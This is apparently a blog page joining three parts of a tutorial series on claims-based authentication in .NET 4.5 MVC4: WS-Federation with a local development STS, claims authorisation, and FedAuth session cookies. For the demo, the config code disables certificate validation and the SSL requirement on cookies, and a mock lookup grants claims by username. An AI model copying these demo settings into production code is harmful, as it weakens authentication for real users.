Claims-based authentication in .NET4.5 MVC4 with C#: External authentication with WS-Federation Part 1

Our model MVC4 internet applications in this series had one important feature in common: they all provided the authentication logic internally.

This is the traditional approach to logging in on a web page: there is a login page within the application which provides the gateway to the protected parts of the website. Upon providing the login credentials and pressing the ‘Log in’ button the web application will check the the validity of those credentials against some data store and accept or reject the request.

We will build on the demo application from the previous post on claims in MVC4. If you are new to Claims in .NET4.5 then I’d recommend that you start from the beginning.

External authentication: introduction

There are several reasons why the internal auth approach might not be the most suitable one:

  • This is not a trivial exercise: logging in and out must happen in a secure way
  • Your attention therefore may be diverted from the ‘true’ purpose of your application, i.e. the very reason for its existence
  • You may not like programming in Security-related topics which holds you back from writing the ‘real’ application logic of your app
  • Multiple authentication types are often problematic to implement: you can typically only provide one specific type of authentication on your site and it’s usually a Forms-based one
  • As the auth logic is internal to your app it is difficult to re-use in other apps that need the same type of login: the result is a copy-paste type of horror

Thus it would be nice to somehow factor out the authentication logic in a separate project/application which can perform the authentication for your web app and for any other apps that also need authentication against the same user store. The benefits of such a scenario are the following:

  • Multiple applications can share the login logic
  • Keep the authentication logic in one place and avoid the copy-paste scenario: if the logic changes it will be automatically propagated in all consuming applications, also called the RELYING PARTIES
  • It’s possible to re-use the auth session across several applications so that the user does not need to log in on multiple sites: this is called Single SignOn
  • The external apps, i.e. the relying parties can get rid of their internal auth data allowing developers to concentrate on the ‘real stuff’
  • The responsibilities are more clearly divided: the relying party carries out the business logic and the auth app takes care of the authentication
  • The relying parties can establish a trust relationship with the auth app using Federation: this is important as the external apps should not blindly accept a authentication result as it may come from an unreliable source
  • The team of developers can be divided up more efficiently: domain experts who work on the real business logic and security experts that work on the authentication and user store part
  • You can put the external auth app anywhere: on a different physical server, in the cloud, behind some web service, etc.
  • Your web app can be set up to accept claims from multiple authentication services: as long as the claims are coming from a trusted source your web app will not care which one they are coming from

What would such a scenario look like? First I’ll try to describe the scenario in words.

The external authentication app we have been talking about is called a Security Token Service, or an STS in short. It is also called an Identity Provider. The STS is a normal website with its own login page sitting on some web server.

Imagine the following:

  • You have a web page that relies on external authentication
  • Thus it will be void of all types of auth logic and it will have no Login page either
  • A client wishes to reach a protected page within your web app
  • The client will then be redirected to the LOGIN PAGE OF THE STS
  • The STS performs the authentication and issues a security token to the client upon successful login
  • This token, which we’ll talk more about later, probably does not include too many claims: user ID, user name, email
  • This token will also include an identifier that identifies the issuer of the token in a reliable way
  • The token is sent back to the client which is then redirected to the external application where the user originally wanted to log in
  • The relying party inspects the token, checks the issuer, maybe transforms the claims and can reject or accept the user depending on the validity of the token and the claims within the token
  • Example: if the issuer of the token is not coming from a trusted auth service, the signature in the token has been tampered with or an important claim is missing or is malformed then you can still reject the request in your web app very early on
  • If everything is fine with the token then the relying web app will establish a ClaimsPrincipal the same way as we saw before in related blog posts

The flow can be shown graphically as follows:

An STS model

The security token is meaningless for the client. As mentioned above, it will be used by your web app to check its validity, transform the claims etc. Also, just to stress the point, it is not important any more where the STS is located.

Security Assertion Markup Language: SAML

You may be wondering what the security token issued by the STS looks like. There are some standard and certainly lots of company-specific formats out there. The default in .NET4.5 follows the SAML format, which is sort of a specialised XML. Here comes a portion of such a token from Wikipedia:

SAML example

You’ll see the Issuer, the X509 cert data, i.e. the digital signature and the NameID in the picture. The signature will be used to see if the token has been tampered with after it left the STS and if the issuer is a trusted one. There’s typically not much else shown in a SAML token. It is up to the STS what kind of data it will include in the SAML token. The STS may provide a different set of initial claims depending on the type of application wishing to be authenticated. The good news is that you will not have to work with SAML directly; .NET will translate the XML into Claims automatically. It is also important to note that if you have complete control over the STS then it is up you what you include in the SAML: anything from UserId to EyeColour and FavouriteBand can be sent along.

WS-Federation

The protocol that makes this trust relationship and token communication possible is called WS-Federation. It is a standard and is now available in .NET4.5. The flow of communication in words is as follows:

  • The client tries to access a protected page on your Claims-enabled site by sending a HTTP GET request
  • .NET will see that the request is void of any security token so it will be redirected to the Login page of the STS by another HTTP 302 request
  • The URL of the redirect will include a special query string that may look something like this: wsfed?wa=wsignin1.0&wtrealm=[ID of relying party]
  • The query string says that we want to sign in to a certain Realm, which is the identifier of the relying party, usually its URL
  • Upon successful login the STS somehow needs to send the SAML token to the relying party, so let’s stop here for a second…

The STS will send back a form with method = “POST” which will be redirected from the client to the relying party. This form might look like the following:

<form method="post" action="address of relying party">
    <input name="wresult" value="<saml:assertion..." />
    <script>
        window.setTimeout('document.forms[0].submit()', 0);
    </script>
</form>

The STS attaches the SAML to the value attribute of the input field within the form. The form is then submitted using a very simple piece of embedded JavaScript. Let’s continue with the flow:

  • The form is POSTed back to the relying party from the client
  • The relying party will validate the token and its contents and turn it into an Identity

It’s important to stress that this is not some Microsoft specific framework targeting .NET applications only. WS-Federation is part of the larger WS* family of web service specifications. It can happen that you have an STS built with .NET and a Ruby on Rails web app that you would like to connect to the STS. The fact that the STS was implemented using .NET is an unimportant detail in the bigger picture as the communication is based on a widely accepted standard. If you are in this situation then you need to check if Ruby has built-in support for WS-Federation, which I’m pretty sure it does although I know precious little about that framework.

Security Token Service

What does an actual STS look like then? There are several commercial products out there. Examples:

.NET4.5 includes base classes that allow you to build your own STS. Beware though that this is not a trivial exercise. You must be very knowledgeable and experienced in programming Security.

There’s an open source STS available on GitHub: Thinktecture IdentityServer which we’ll take a closer look at in the next blog post.

For now you won’t need any of the real STS solutions out there while developing your solution. You can download an extension to Visual Studio which enables you to use a Development STS with pre-set claims. We will use this in the demo.

Demo

You will need to download and install the Identity and Access Tool extension from here for the demo.

This is a great tool for development purposes; you won’t need a real STS but you can still write your code that accepts the security token as if it comes from a real STS. Then when you’re done you simply replace the tool with the STS of your choice.

Open the MVC4 application from the previous post. As it currently stands this application still uses Forms-based authentication and we’ll try to convert it to a Claims-based one.

Before we change anything let’s note some important identity-related aspects of web.config:

1. We have our system.identityModel section where we registered the custom authentication and custom authorisation managers:

<system.identityModel>
    <identityConfiguration>
      <claimsAuthenticationManager type="ClaimsInMvc4.CustomClaimsTransformer,ClaimsInMvc4" />
      <claimsAuthorizationManager type="ClaimsInMvc4.CustomAuthorisationManager,ClaimsInMvc4" />
    </identityConfiguration>
  </system.identityModel>

2. We let users log in by their usernames and passwords on our login page:

<authentication mode="Forms">
      <forms loginUrl="~/Account/Login" timeout="2880" />
    </authentication>

3. We registered a session authentication module under the modules node:

<modules>
      <add name="SessionAuthenticationModule" type="System.IdentityModel.Services.SessionAuthenticationModule, System.IdentityModel.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"></add>
</modules>

4. There is no authorization element, meaning we let anonymous users view the unprotected pages of the website.

Upon successful installation of the Identity and Access Tool you should see a new menu point when you right-click the project:

Identity tool menu point

Click on the underlined menu point which will open up the Identity and Access window:

Identity and access window

You have here a number of options to add an STS to your project:

  • Local Development STS is the one you’ll want to use for development purposes if you don’t have a real STS available
  • A business identity provider, like the ones listed above, e.g. Oracle
  • An Azure cloud based STS

Select the first option. You can then select the ‘Local Development STS’ tab:

Local development STS tab

You will see a list of test claims that the web application will receive, such as the name ‘Terry’. Again, keep in mind that there’s no way to directly log on to a fully claims-based web app; here we pretend that an external STS is sending these claims to your application after a user has successfully signed in on the login page of the STS. You can configure this list according to the needs of your token validation and authorisation logic.

Change the value of the name claim, i.e. the very first one to the name of the user you created in the previous blog posts, so I’ve changed mine to ‘Andras’.

You can select the SAML version: either 1.1 or 2.0. This depends on the available versions of the STS of your choice. In our case it doesn’t make any difference, so leave option 1.1 selected.

Click OK and let’s see what happens. At first you won’t see any changes. Let’s inspect web.config though:

1. The system.identityModel has been extended to include claims-related elements:

<system.identityModel>
    <identityConfiguration>
      <claimsAuthenticationManager type="ClaimsMvc.CustomClaimsTransformer,ClaimsMvc" />
      <claimsAuthorizationManager type="ClaimsMvc.CustomAuthorisationManager,ClaimsMvc" />
      <audienceUris>
        <add value="http://localhost:2533/" />
      </audienceUris>
      <issuerNameRegistry type="System.IdentityModel.Tokens.ValidatingIssuerNameRegistry, System.IdentityModel.Tokens.ValidatingIssuerNameRegistry">
        <authority name="LocalSTS">
          <keys>
            <add thumbprint="9B74CB2F320F7AAFC156E1252270B1DC01EF40D0" />
          </keys>
          <validIssuers>
            <add name="LocalSTS" />
          </validIssuers>
        </authority>
      </issuerNameRegistry>
      <certificateValidation certificateValidationMode="None" />
    </identityConfiguration>
  </system.identityModel>


We will discuss these elements in more detail in the next blog post. Note the following: the Identity and Access Tool is periodically updated and can be downloaded from within Visual Studio. Select Extensions and Updates… in the Tools menu. Make sure you check if there are any updates available under the Updates menu point:

Tools updates in Visual Studio

When I published the first version of this post – some time in March 2013 – the above XML was slightly different. I updated the Identity and Access Tool on 12 May 2013 which yielded the above system.identityModel node. It is possible that when you read this post the Access Tool will again yield something different. Let me know in the comments section if you notice a change and I’ll update this post accordingly.

2. Forms-based login is gone:

<authentication mode="None" />

3. The modules element has been extended with WS-Federation:

<modules>
      <add name="SessionAuthenticationModule" type="System.IdentityModel.Services.SessionAuthenticationModule, System.IdentityModel.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089">
      </add>
      <remove name="FormsAuthentication" />
      <add name="WSFederationAuthenticationModule" type="System.IdentityModel.Services.WSFederationAuthenticationModule, System.IdentityModel.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" preCondition="managedHandler" />
    </modules>

4. By default we’ll deny access to anonymous users:

<authorization>
      <deny users="?" />
    </authorization>

Run the application and you may be greeted with the following error message:

Must have admin rights to local STS

If you started VS in admin mode then you shouldn’t see this, I’ll just restart mine.

Watch the browser bar carefully while the page is loading. At some point there should be a URL similar to this:

http://localhost:12175/wsFederationSTS/Issue/?wa=wsignin1.0&wtrealm=http%3a%2f%2flocalhost%3a2533%2f&wctx=rm%3d0%26id%3dpassive%26ru%3d%252f&wct=2013-05-12T12%3a22%3a58Z

This is the external ‘login page’, but there’s of course no external login page of the model STS. This is what’s happening:

  • Web.config has been changed by the identity tool to deny access to all anonymous users
  • When you run the application you will initially be an anonymous user
  • Your request is redirected to the model STS page on localhost:12175. Remember that this was the port number that we selected in the Identity and Access window. Don’t worry if yours has a different port number, it doesn’t make any difference
  • You will probably recognise the format of the URL with ‘?wa=wsignin1.0&wtrealm=’ followed by the URL of the MVC4 website
  • The local STS returns the list of claims we specified in the Identity and Access window
  • The request is redirected to our web page and the user is logged in
  • The request is redirected by the forms-based mechanism we discussed above where the form containing the SAML value of the authentication token was submitted by JavaScript


Recall that we protected the About page with the ClaimsAuthorize attribute:

[ClaimsAuthorize("Show", "Code")]
        public ActionResult About()

…which will activate our custom authorisation logic in CustomAuthorisationManager.cs:

public class CustomAuthorisationManager : ClaimsAuthorizationManager
    {
        public override bool CheckAccess(AuthorizationContext context)
        {
            string resource = context.Resource.First().Value;
            string action = context.Action.First().Value;

            if (action == "Show" && resource == "Code")
            {
                bool livesInSweden = context.Principal.HasClaim(ClaimTypes.Country, "Sweden");
                bool isAndras = context.Principal.HasClaim(ClaimTypes.GivenName, "Andras");
                return isAndras && livesInSweden;
            }

            return false;
        }
    }


Add two breakpoints to the application: one within CustomClaimsTransformer.Authenticate and one within CustomAuthorisationManager.CheckAccess. Re-run the application. If the code execution hasn’t stopped then click the Log off link to force a new ‘login’ via the local STS. Code execution should stop at CustomClaimsTransformer.Authenticate. This is good news as our custom auth manager still kicks in and dresses up the Principal with our custom claims…:

private ClaimsPrincipal DressUpPrincipal(String userName)
        {
            List<Claim> claims = new List<Claim>();

            //simulate database lookup
            if (userName.IndexOf("andras", StringComparison.InvariantCultureIgnoreCase) > -1)
            {
                claims.Add(new Claim(ClaimTypes.Country, "Sweden"));
                claims.Add(new Claim(ClaimTypes.GivenName, "Andras"));
                claims.Add(new Claim(ClaimTypes.Name, "Andras"));
                claims.Add(new Claim(ClaimTypes.NameIdentifier, "Andras"));
                claims.Add(new Claim(ClaimTypes.Role, "IT"));
            }
            else
            {
                claims.Add(new Claim(ClaimTypes.GivenName, userName));
                claims.Add(new Claim(ClaimTypes.Name, userName));
                claims.Add(new Claim(ClaimTypes.NameIdentifier, userName));
            }

            return new ClaimsPrincipal(new ClaimsIdentity(claims, "Custom"));
        }

…and also establishes the authentication session as per the CreateSession method. Now click the About link on the front page. As this is a protected page code execution will stop within CustomAuthorisationManager.CheckAccess which shows that even this custom manager class works as it should. Upon successful authorisation the About page should load as expected.

So our previous investments are still worth the effort. The external login doesn’t invalidate our claims authentication and claims transformation logic.

In the next post we’ll look at the changes in web.config in more details and hook up our MVC4 with a real STS.

You can view the list of posts on Security and Cryptography here.

Claims-based authentication in MVC4 with .NET4.5 C# part 3: claims based authorisation

In the previous post we discussed how to the save the authentication session so that we didn’t need to perform the same auth logic on every page request. In this post we will look at how authorisation can be performed using claims in an MVC project.

Introduction

There are two main approaches to authorisation in an ASP.NET web application: pipeline authorisation and Intra-app authorisation.

Pipeline auth means performing coarse grained, URL-based authorisation. You may require the presence of a valid auth header in every request that comes to your server. Or the authenticated user must be in a certain Role in order to reach a certain protected URL. The advantage with this approach is that authorisation happens very early in the application lifecycle so you can reject a request very early on. In this scenario you will typically have little info about the user and what resource they are trying to access but these can be enough to reject a large number of users.

An example of pipeline auth in our simple MVC4 web we’ve been working on this series can be found in CustomClaimsTransformer.Authenticate. This is the stage where you can check the presence of a certain claim that your auth logic absolutely must have in order to make an early decision. If it’s missing, then you may not care about what the user is trying to do, the request will be rejected.

Another example of pipeline auth comes from the good old ‘location’ elements in an ASP.NET web forms config where you could specify URL-based auth:

<location path="customers">
    <system.web>
      <authorization>
        <allow roles="IT"/>
        <deny users="*"/>
      </authorization>
    </system.web>
  </location>

This is an acceptable approach in web-forms projects where the URL has a close affinity to the project file system, i.e. the value of the ‘path’ attribute represents an .aspx file. In MVC /Customers will of course not lead to an aspx page called Customers. In MVC urls and resources are unlikely to have a one-to-one match. You don’t call physical files the same way as in a web-forms app. If the routing mechanism is changed then the path attribute will be meaningless. So all of a sudden people will have access to previously protected parts of your web app. Generally try to avoid this approach in an MVC application as it creates a tight coupling between the routing table and the project file structure.

Yet another example of pipeline auth is the ClaimsAuthorisationManager which can be registered in the web.config. This will sound familiar to you if you looked at the post on the very basics of claims. This is also a URL based approach, but it’s based on Claims and not Roles.

Intra-app auth on the other hand means fine-grained checks within your code logic. The benefit is that you have the chance to collect as much information as possible about the user and the resources they are trying to use. Then you can tweak your authorisation logic on a wider information basis. In this scenario you will have more info on the user and make your reject/accept decision later in the app lifecycle than in the Pipeline auth scenario.

A definite advantage of this approach is that it is not URL based any more so it is independent of the routing tables. You will have more knowledge about the authorisation domain because you’ll typically know exactly what claims the user holds and what they are trying to achieve on your site.

PrincipalPermission and ClaimsPrincipalPermission

You can follow a declarative approach using the ClaimsPrincipalPermission attribute or an imperative one within the method body. Either way you’ll work with Claims and not Roles as in the ‘old’ days with the well-known ‘Role=”IT”‘ and .IsInRole(“Admin”) type of checks:

[PrincipalPermission(SecurityAction.Demand, Role="IT")]

The old way of performing authorisation is not recommended now that we have access to claims in .NET4.5. Roles encouraged you to mix authorisation and business logic and they were limited to, well, Roles as the way of controlling access. However, you might have required more fine-grained control over your decision making. Then you ended up with specialised roles, like Admin, SuperAdmin, SuperSuperAdmin, MarketingOnThirdFloor etc. Decorating your methods with the PrincipalPermission attribute also disrupts unit testing as even the unit testing thread must have a User in the Role specified in the attribute. Also, if the current principal is not in the required group then an ugly security exception is thrown which you have to deal with somehow.

In this post we saw a detailed discussion on the ClaimsPrincipalPermission which replaces the PrincipalPermission. Here comes an example to refresh your memory:

[ClaimsPrincipalPermission(SecurityAction.Demand, Operation="Show", Resource="Code")]

In short: we don’t care which group or role the user is in any longer. This attribute describes the method it decorates. It involves a ‘Show’ operation on the ‘Code’ resource. If the current user wants to run this method then they better make sure that they have these claims. It will be the ClaimsAuthorizationManager that decides if the current principal is allowed to call the action ‘Show’ on the resource ‘Code’. The principal still must have certain claims, just like they had to be in a certain Role before. However, the authorisation logic is now separated out to a different part of the application. You can even have that logic in a web service on a different machine so that the auth logic can be handled entirely separately from your application.

Another benefit is the following: what constitutes a certain Role can change over time. What is ‘IT’? Who belongs to that group? So later on you may have to come back to every method with the attribute ‘Role=”IT”‘ and change it to e.g. “Geeks” because ‘IT’ has changed its definition at your company. On the other hand a method that has the function to ‘Show’ a resource called ‘Code’ will probably have that function over a long time, possible over the entire life time of the finalised production version of the application.

So, this attribute solves some of the problems with the PrincipalPermission. However, it does not solve all of them. It still gets in the way of unit testing and it still throws a SecurityException.

The Authorize attribute

The MVC ‘equivalent’ of the ClaimsPrincipal attribute is the Authorize attribute. It is still limited to roles:

[Authorize]
public ActionResult ShowMeTheCode()

[Authorize(Roles="IT")]
public ActionResult ShowMeTheCode()

It does not use the action/resource properties of the method and you still mix your auth logic with the ‘real’ application code leading to the same Separation of Concerns problem we mentioned above. However, this attribute is not invoked during unit testing and it does not throw Exceptions either. Instead, it returns a 404 which is a lot nicer way of dealing with unauthorised access.

We are only one step from the MVC4 claims-based authorisation nirvana. It would be great to have an Authorize attribute where you can specify the Resource and the Action just like in the case of ClaimsPrincipalPermission. You could derive from the existing Authorize attribute and implement this kind of logic there. The good news is that this has been done for you and it can be downloaded from NuGet. The NuGet package includes the imperative equivalent of the declarative attribute as well. So if you need to check if the user has access rights within a certain method, then there’s a claims-enabled solution in MVC4. We’ll use this attribute in the demo.

Demo

The initial steps of building the authorisation module have been outlined in this blog post. I will not repeat all of the details here again.

Open up the project where we left off in the previous blog post. If you remember then we included a CustomClaimsTransformer class to implement our own claims transformation logic. This is our claims based authentication module. We would like to extend the project to include authorisation as well.

First add a new class to the web project called CustomAuthorisationManager. It will need to derive from ClaimsAuthorizationManager in the System.Security.Claims namespace:

public class CustomAuthorisationManager : ClaimsAuthorizationManager
    {
        public override bool CheckAccess(AuthorizationContext context)
        {
            return base.CheckAccess(context);
        }
    }

Recall that you can extract the Resource, the Action and the Principal from the AuthorizationContext object parameter.

Now let’s say we want to make sure that only those with the name Andras who live in Sweden are allowed to view the code. I would do it as follows:

public override bool CheckAccess(AuthorizationContext context)
        {
            string resource = context.Resource.First().Value;
            string action = context.Action.First().Value;

            if (action == "Show" && resource == "Code")
            {
                bool livesInSweden = context.Principal.HasClaim(ClaimTypes.Country, "Sweden");
                bool isAndras = context.Principal.HasClaim(ClaimTypes.GivenName, "Andras");
                return isAndras && livesInSweden;
            }

            return false;
        }

Set a breakpoint at the first row of the method body, we’ll need it later.

This should be straightforward: we extract the Action and the Resource – note that there can be multiple values, hence the ‘First()’ – and then check where the user lives and what their given name is. If those claims are missing or are not set to the required values then we return false.

Next we have to register this class in the web.config under the claimsAuthenticationManager we registered in the previous part:

<system.identityModel>
    <identityConfiguration>
      <claimsAuthenticationManager type="ClaimsInMvc4.CustomClaimsTransformer,ClaimsInMvc4" />
      <claimsAuthorizationManager type="ClaimsInMvc4.CustomAuthorisationManager,ClaimsInMvc4"/>
    </identityConfiguration>
  </system.identityModel>

The type attribute is formatted as follows: [namespace.classname],[assembly].

Next we want to make sure that this logic is called when a protected action is called. We will try the claims-enabled version of the MVC4 Authorize attribute. Right-click ‘References’ and select ‘Manage NuGet Packages…’. Search for ‘Thinktecture’ and install the below package:

Thinktecture auth package NuGet

This package will give you access to a new attribute called ClaimsAuthorize where you can pass in the Action and Resource parameters.

Imagine that our About page includes some highly sensitive data that can only be viewed by the ones specified in CustomAuthorisationManager.CheckAccess. So let’s decorate the About action of the Home controller. Note that the attribute comes in two versions: one for MVC4 and one for WebAPI. If you haven’t heard of Web API, then it is a technology to build RESTful web services whose structure is very much based on MVC. You can read more about it here.

Reference the version for Mvc:

Two versions of claims authorize

…and decorate the About action as follows:

[ClaimsAuthorize("Show", "Code")]
        public ActionResult About()
        {
            ViewBag.Message = "Your app description page.";

            return View();
        }

This is telling us that the About action will perform a ‘Show’ action on the resource called ‘Code’.

Run the application now. Click on the ‘About’ link without logging in first. You should be redirected to the Log-in page. Enter the username and password and press the ‘Log in’ button. If everything went well then code execution should stop at our breakpoint within CustomAuthorisationManager.CheckAccess. Step through the method using F11 to see what happens. You can even inspect the AuthorizationContext object in the Locals window to see what it contains:

AuthorizationContext object

If the logged on user has the correct claims then you should be redirected to the About page. I will here again stress the point of getting away from the traditional Roles based authorisation of ASP.NET. We are not dealing with Roles any longer. We do not care who is in which group. Instead we describe using the Action and Resource parameters of the ClaimsAuthorize attribute what the logged on user is trying to achieve on our website. Based on that information we can make a better decision using the claims of the user whether to allow or deny access. The auth logic is separated away from the ‘real’ application in a class on its own which is called automatically if it is registered in web.config. The auth logic can even be ‘outsourced’ to a web service which can even be the basis of a separate user management application.

You can specify multiple Resource values in the attribute as follows:

[ClaimsAuthorize("Show", "Code", "TvProgram", "Fireworks")]
        public ActionResult About()
        {
            ViewBag.Message = "Your app description page.";

            return View();
        }

…i.e. you just pass in the names of the Resources after the Action.

You can achieve the same imperatively within the method body as follows:

public ActionResult About()
        {
            if (ClaimsAuthorization.CheckAccess("Show", "Code"))
            {
                ViewBag.Message = "This is the secret code.";
            }
            else
            {
                ViewBag.Message = "Too bad.";
            }

            return View();
        }

The CheckAccess method has an overloaded version which accepts an AuthorizationContext object, which gives the highest degree of freedom to specify all the resources and actions that are needed by the auth logic.

In case you wish to protect the entire controller, then it’s possible as well:

[ClaimsAuthorize("Show", "Everything")]
    public class HomeController : Controller

If you want to apply the attribute to the entire application you can do it by adding the attribute to the global filters in App_Data/FilterConfig as follows:

public class FilterConfig
    {
        public static void RegisterGlobalFilters(GlobalFilterCollection filters)
        {
            filters.Add(new HandleErrorAttribute());
            filters.Add(new ClaimsAuthorizeAttribute());
        }
    }

This discussion should be enough for you to get started with Claims-based authentication and authorisation in an MVC4 internet application. In the next post we’ll start looking at separating out the login mechanism entirely: Single SignOn and Single SignOut.

You can view the list of posts on Security and Cryptography here.

Claims-based authentication in MVC4 with .NET4.5 C# part 2: storing authentication data in an authentication session

In the previous post we built a simple claims-aware MVC4 internet application. We saw that calling the Authenticate method in CustomClaimsTransformer.cs with every page refresh might not be desirable. In this post we’ll look at caching possibilities so that we don’t need to look up the claims of the user in the DB every time they request a page in our website.

Basics

The claims transformation pipeline will look as follows with auth sessions:

Upon the first page request:

  1. Authentication
  2. Claims transformation
  3. Cache the ClaimsPrincipal
  4. Produce the requested page

Upon subsequent page requests:

  1. Authentication
  2. Load cached ClaimsPrincipal
  3. Produce the requested page

You can immediately see the benefit: we skip the claims transformation step after the first page request so we save the potentially expensive DB lookups.

By default the authentication session is saved in a cookie. However, this is customisable and there are some advanced scenarios you can do with the auth session.

The authentication session is represented by an object called SessionSecurityToken. It is a wrapper around a ClaimsPrincipal object and can be read and written to using a SessionSecurityTokenHandler.

Demo

Open the MVC4 project we started building in the previous post. In order to introduce auth session caching we need to start with our web.config, so open that file.

We need to define some config sections for System.identityModel and system.identityModel.services. Add the following sections within the configSection element in web.config:

<section name="system.identityModel" type="System.IdentityModel.Configuration.SystemIdentityModelSection, System.IdentityModel, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089" />
    <section name="system.identityModel.services" type="System.IdentityModel.Services.Configuration.SystemIdentityModelServicesSection, System.IdentityModel.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089" />

Build the application so that even IntelliSense will be aware of the new config sections when you modify web.config later on.

By default the authentication session feature will only work through SSL. This is well and good but may be an overkill for a local demo app. To disable it let’s add the following bit of XML somewhere within the configuration element in web.config:

<system.identityModel.services>
    <federationConfiguration>
      <cookieHandler requireSsl="false" />
    </federationConfiguration>
  </system.identityModel.services>

Remember to turn it on again for the production environment and install your X509 certificate.

The next step in the web.config is to register the module that will handle the auth sessions. Add the following module within the system.webServer element:

<modules>
      <add name="SessionAuthenticationModule" type="System.IdentityModel.Services.SessionAuthenticationModule, System.IdentityModel.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"></add>
    </modules>

This module will be activated at the post-authentication stage. It will attempt to acquire the auth cookie and turn it to a ClaimsPrincipal.

The last step in web.config is to register our custom claims transformation class:

<system.identityModel>
    <identityConfiguration>
      <claimsAuthenticationManager type="ClaimsInMvc4.CustomClaimsTransformer,ClaimsInMvc4"/>
    </identityConfiguration>
  </system.identityModel>

The type value is built up as follows: [namespace.class],[assembly]. You can find the assembly name under the project properties.

We can now register the session in our code. Go to CustomClaimsTransformer.cs and update the Authenticate method as follows:

public override ClaimsPrincipal Authenticate(string resourceName, ClaimsPrincipal incomingPrincipal)
        {
            if (!incomingPrincipal.Identity.IsAuthenticated)
            {
                return base.Authenticate(resourceName, incomingPrincipal);
            }

            ClaimsPrincipal transformedPrincipal = DressUpPrincipal(incomingPrincipal.Identity.Name);

            CreateSession(transformedPrincipal);

            return transformedPrincipal;
        }

…where CreateSession look as follows:

private void CreateSession(ClaimsPrincipal transformedPrincipal)
        {
            SessionSecurityToken sessionSecurityToken = new SessionSecurityToken(transformedPrincipal, TimeSpan.FromHours(8));
            FederatedAuthentication.SessionAuthenticationModule.WriteSessionTokenToCookie(sessionSecurityToken);
        }

We create a SessionSecurityToken object and pass in the transformed principal and an expiration. By default the auth session mechanism works with absolute expiration, we’ll see later how to implement sliding expiration. Then we write that token to a cookie. From this point on we don’t need to run the transformation logic any longer.

Go to Global.asax and comment out the Application_PostAuthenticateRequest() method. We don’t want to run the auth logic upon every page request, so this is redundant code.

Instead we need to change our Login page. Go to Controllers/AccountController.cs and locate the following HTTP POST action:

public ActionResult Login(LoginModel model, string returnUrl)

In there you’ll see the following code bit:

if (ModelState.IsValid && WebSecurity.Login(model.UserName, model.Password, persistCookie: model.RememberMe))
            {
                return RedirectToLocal(returnUrl);
            }

It is here we’ll call our auth session manager to set the auth cookie as follows:

if (ModelState.IsValid && WebSecurity.Login(model.UserName, model.Password, persistCookie: model.RememberMe))
            {
                List<Claim> initialClaims = new List<Claim>();
                initialClaims.Add(new Claim(ClaimTypes.Name, model.UserName));
                ClaimsPrincipal claimsPrincipal = new ClaimsPrincipal(new ClaimsIdentity(initialClaims, "Forms"));
                ClaimsAuthenticationManager authManager = FederatedAuthentication.FederationConfiguration.IdentityConfiguration.ClaimsAuthenticationManager;
                authManager.Authenticate(string.Empty, claimsPrincipal);
                return RedirectToLocal(returnUrl);
            }

We first create an initial set of claims. We only add in the Name claim as it is sufficient for our demo purposes but you’ll need to pass in everything that’s needed by the claims transformation logic in the custom Authenticate method. Then we create a new ClaimsPrincipal object and pass it into our transformation logic which in turn will fetch all the necessary claims about the user and set up the auth session. Note that we new up a ClaimsAuthenticationManager by a long chain of calls, but what that does is that it extracts the registered auth manager from the web.config, which is CustomClaimsTransformer.cs. We finally call the Authenticate method on the auth manager.

This code is slightly more complicated than in pure Forms based auth scenarios where a single call to FormsAuthentication.SetAuthCookie would have sufficed. However, you get a lot more flexibility with claims; you can pass in a whole range of input claims, can call your claims transformation logic and you also get a cookie that serialises the entire claim set.

Set a breakpoint at the first row of CustomClaimsTransformer.Authenticate. Run the application now. There should be no visible difference in the behaviour of the web app, but the underlying authentication plumbing has been changed. One difference in code execution is that the Authenticate method is not called with every page request.

Now log on to the site. Code execution should stop at the break point. Insect the incoming ClaimsPrincipal and you’ll see that the name claim we assigned in the Login action above is readily available:

Name claim available after auth session

Step through the code in CustomClaimsTransformer.cs and you’ll see that the SessionSecurityToken has been established and written to a cookie.

Where is that cookie?

With the web app running in IE press F12 to open the developer tools. Click the Network tab and press Start capturing:

Start capturing developer tools

Click on the About link on the web page. You’ll see that the URL list of the Developer Tool fills up with some items that the page loaded, e.g. site.css. You’ll see a button with the caption ‘Go to detailed view’ to the right of ‘Stop capturing’. This will open a new section with some new tabs. Select the ‘Cookies’ tab. You may see something like this:

Authentication session cookie

I highlighted ‘FedAuth’ which is the default name given the authentication session cookie. Its value is quite big as we’re serialising a whole claim set. Don’t worry much about the size of this long string. If the serialised value becomes too big, then the part that does not fit into FedAuth will be added to another cookie called FedAuth1 and so on. Cookies are partitioned into chunks of 2KB.

You may be wondering what the .ASPXAUTH cookie is doing there, which is the traditional auth cookie set in a forms-based authentication scenario. If you check the code in the Login action again you’ll see a call to WebSecurity.Login. It is here that the .ASPXAUTH cookie will be set. You can read more about WebSecurity in my previous blog posts on Forms auth here and here.

Logging out

This should be easy, right? Just press the Logout link and you’re done. Well, try it! You’ll see that you cannot log out; it will still say Hello, [username]. Recall that the auth session was persisted to a cookie and we specified an absolute expiration of 8 hours. Go to AccountController.cs and locate the Logoff action. You’ll see a call to WebSecurity.Logout() there which only removes the .ASPXAUTH cookie. Check the cookies collection in the Developer Tools:

web security removes aspxauth cookie

However, we still have our FedAuth cookie. So even if you log out, the FedAuth cookie will be sent along every subsequent request and from the point of view of the application you are still authenticated and logged in. Add the following code the the LogOff action in order to remove the FedAuth cookie as well:

